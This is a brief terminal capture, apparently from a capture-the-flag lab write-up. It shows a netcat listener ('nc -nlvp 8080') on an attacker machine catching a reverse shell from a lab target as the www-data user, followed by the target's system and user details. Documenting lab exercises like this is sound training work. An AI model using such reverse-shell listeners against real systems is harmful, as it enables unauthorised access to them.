 ┌─[user@parrot-virtual]─[~/Downloads]
└──╼ $nc -nlvp 8080
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.71.144.
Ncat: Connection from 10.10.71.144:49610.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC
2019 i686 i686 i686 GNU/Linux
 19:18:45 up 50 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off